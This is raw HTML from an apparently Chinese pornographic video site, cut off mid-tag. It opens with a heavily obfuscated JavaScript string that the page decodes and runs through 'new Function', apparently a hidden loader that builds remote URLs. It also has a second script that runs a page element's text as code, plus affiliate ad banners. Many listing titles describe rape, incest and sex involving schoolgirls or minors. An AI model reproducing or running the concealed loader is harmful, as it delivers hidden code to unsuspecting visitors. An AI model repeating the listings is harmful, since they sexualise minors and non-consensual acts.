F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/zuba/351763.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/zuba/351487.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/zuba/351299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/zuba/351083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/zuba/350866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰式精油按摩</p></div></a></div><div class="vod-list"><a href="/zuba/153127.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师猥亵女大学生强制内射</p></div></a></div><div class="vod-list"><a href="/zuba/350199.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日落高潮按摩</p></div></a></div><div class="vod-list"><a href="/zuba/350197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日出</p></div></a></div><div class="vod-list"><a href="/zuba/349533.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">农村良家妇女大过年的大哥在家干老婆借着酒劲性欲大起专属粉穴无套内射揉搓大白奶子轻声呻吟快乐一炮</p></div></a></div><div class="vod-list"><a href="/zuba/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/zuba/344663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251216-1/c4d8a8839bc9721444a47d9c50de4ff4.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">纯欲艺校校花 蜜桃小丰臀紧实又翘臀</p></div></a></div><div class="vod-list"><a href="/zuba/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/zuba/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/zuba/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/zuba/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/zuba/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/zuba/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/zuba/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/zuba/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/zuba/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/zuba/352095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/771099f07205fc30010657e926bf5f5d.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">畸形的爱给兄弟女儿破处处女血那抹猩红是那么的刺眼下</p></div></a></div><div class="vod-list"><a href="/zuba/351601.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/c6af4087c69cf5cd9cf53bf451ab22c6.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">白丝萝莉儿媳为了顺利结婚被我操高潮四次后内射</p></div></a></div><div class="vod-list"><a href="/zuba/351285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/cc531b64810206bef08b6db0e337e595.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">反差.孕妇..怀孕7.月做爱要内.射插的深.一点骚的不.行</p></div></a></div><div class="vod-list"><a href="/zuba/350787.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/de224412aab88d36399a38c9825192d7.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">三个男子暴力强奸一个小姐姐期间用力甩耳光增加快感</p></div></a></div><div class="vod-list"><a href="/zuba/350698.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/1118cc516aa9e62cb5439b99a8a32986.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">骚逼老.师35岁人.妻少妇.最喜欢给.老公戴.绿帽_极品.反差婊曝光真.实身份</p></div></a></div><div class="vod-list"><a href="/zuba/350667.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/e4d302ea8f03e3f14422f299d3491c8e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">爱喝酒的妹妹性欲一般都强烈再来点小游戏会有不一样的收获的</p></div></a></div><div class="vod-list"><a href="/zuba/350340.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260112-1/a0b00c715c6d98571e76933697081aa0.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">漂亮美眉想要吗想求我求爸爸操我这小蛮腰大白屁屁太喜欢了后入边操边拍屁屁简直超爽</p></div></a></div><div class="vod-list"><a href="/zuba/349273.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/433d23be70fba7d7de59902b925c03e1.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦，后入骚逼妈妈</p></div></a></div><div class="vod-list"><a href="/zuba/349268.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b6cd7f24b9ee5838ad2953f4f8869b77.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_妈妈三十八_儿子十八_为了不让离婚妈妈找对象_儿子用肉棒征服妈妈</p></div></a></div><div class="vod-list"><a href="/zuba/349266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/5d46fcb545abe91b2949aa0854db8b81.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_淫荡骚妈喝醉勾引儿子操高清露脸对白清晰满嘴骚话不断</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a 